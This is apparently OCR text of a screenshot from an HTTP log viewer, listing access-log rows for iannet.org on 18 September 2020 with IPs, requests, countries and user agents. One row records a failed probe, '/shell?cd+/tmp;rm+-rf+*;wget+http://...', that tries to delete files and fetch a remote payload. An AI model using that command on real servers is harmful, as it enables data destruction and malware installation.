 http Logs Viewer
File Edit Reports Statistics Graph Help
Filter Status: IP Address: All Apply Filter Sort
Advanced Filter Date: Request: User Agent: Referer: Virtual Host:
main_access.log main_error.log
IP Address Date Request Sta... Size Country City Referer User A
137.117.42.218 9/18/2020 2:04:51 PM GET /ncheck.php HTTP/1.1 200 62 United St... Washington - Netum
137.117.42.218 9/18/2020 2:06:38 PM GET /ncheck.php HTTP/1.1 200 62 United St... Washington - Netum
137.117.42.218 9/18/2020 2:08:27 PM GET /ncheck.php HTTP/1.1 200 62 United St... Washington - Netum
128.14.134.170 9/18/2020 2:09:39 PM GET / HTTP/1.1 301 0 United St... N/A - Mozill
192.168.1.254 9/18/2020 2:09:42 PM GET /nverify.php HTTP/1.1 200 2 N/A N/A - SiteMo
137.117.42.218 9/18/2020 2:10:29 PM GET /ncheck.php HTTP/1.1 200 62 United St... Washington - Netum
181.208.69.65 9/18/2020 2:12:36 PM GET /apps/SiteVerify/ HTTP/1.1 200 4231 Venezuela Bergantin - Mozill
137.117.42.218 9/18/2020 2:12:41 PM GET /ncheck.php HTTP/1.1 200 62 United St... Washington - Netum
181.208.69.65 9/18/2020 2:13:01 PM GET /apps/SiteVerify/siteverify.png HTTP/1.1 200 4353 Venezuela Bergantin http://www.iannet.org/apps/SiteVerify/ Mozill
181.208.69.65 9/18/2020 2:13:01 PM GET /apps/SiteVerify/siteverifymain.png HTT... 200 44483 Venezuela Bergantin http://www.iannet.org/apps/SiteVerify/ Mozill
181.208.69.65 9/18/2020 2:13:12 PM GET /favicon.ico HTTP/1.1 200 2630 Venezuela Bergantin http://www.iannet.org/apps/SiteVerify/ Mozill
137.117.42.218 9/18/2020 2:14:37 PM GET /ncheck.php HTTP/1.1 200 62 United St... Washington - Netum
FILECR
181.208.69.65 9/18/2020 2:15:09 PM GET /apps/SiteVerify/download.php?new=1 ... 302 0 Venezuela Bergantin - Mozill
181.208.69.65 9/18/2020 2:15:12 PM GET /apps/SiteVerify/siteverify.zip HTTP/1.1 200 62982 Venezuela Bergantin http://www.iannet.org/apps/SiteVerify/ Mozill
137.117.42.218 9/18/2020 2:16:49 PM GET /ncheck.php HTTP/1.1 200 62 United St... Washington - Netum
137.117.42.218 9/18/2020 2:18:34 PM GET /ncheck.php HTTP/1.1 200 62 United St... Washington - Netum
137.117.42.218 9/18/2020 2:20:39 PM GET /ncheck.php HTTP/1.1 200 62 United St... Washington - Netum
137.117.42.218 9/18/2020 2:22:31 PM GET /ncheck.php HTTP/1.1 200 62 United St... Washington - Netum
137.117.42.218 9/18/2020 2:24:27 PM GET /ncheck.php HTTP/1.1 200 62 United St... Washington - Netum
192.168.1.254 9/18/2020 2:24:44 PM GET / HTTP/1.1 301 0 N/A N/A - SiteMo
192.168.1.254 9/18/2020 2:24:54 PM GET /nverify.php HTTP/1.1 200 2 N/A N/A - SiteMo
64.77.16.68 9/18/2020 2:26:16 PM GET /epguides/ HTTP/1.1 200 9227 United St... Atlanta - Mozill
52.87.233.74 9/18/2020 2:26:23 PM GET /ads.txt HTTP/1.1 200 58 United St... Ashburn - AdsTxt
137.117.42.218 9/18/2020 2:26:33 PM GET /ncheck.php HTTP/1.1 200 62 United St... Washington - Netum
111.71.9.242 9/18/2020 2:27:32 PM HEAD /epguides/ HTTP/1.1 200 0 Taiwan Taipei - jptt/2.
111.71.9.242 9/18/2020 2:27:32 PM GET /epguides/ HTTP/1.1 200 9227 Taiwan Taipei - jptt/2.
39.13.229.167 9/18/2020 2:28:23 PM HEAD /epguides/ HTTP/1.1 200 0 Taiwan East District - Mo%2
137.117.42.218 9/18/2020 2:28:48 PM GET /ncheck.php HTTP/1.1 200 62 United St... Washington - Netum
27.7.110.153 9/18/2020 2:29:54 PM GET /shell?cd+/tmp;rm+-rf+*;wget+http://2... 404 196 India Bengaluru - Hello,
137.117.42.218 9/18/2020 2:30:30 PM GET /ncheck.php HTTP/1.1 200 62 United St... Washington - Netum
116.179.32.74 9/18/2020 2:31:29 PM GET /apps/PrivateBrowser/ HTTP/1.1 200 4334 China N/A - Mozill
111.206.221.43 9/18/2020 2:31:31 PM GET /apps/PrivateBrowser/screenshot1.png ... 200 38739 China N/A http://www.iannet.org/apps/PrivateBrowser/ Mozill
176.92.124.100 9/18/2020 2:31:38 PM GET / HTTP/1.1 301 0 Greece Athens - Mozill
137.117.42.218 9/18/2020 2:32:35 PM GET /ncheck.php HTTP/1.1 200 62 United St... Washington - Netum
86.3.21.196 9/18/2020 2:34:14 PM GET /epguides/currentver.php HTTP/1.1 200 4 United K... Leicester -
Update Completed 11:30:50 [0/252844] [No Filter] iannet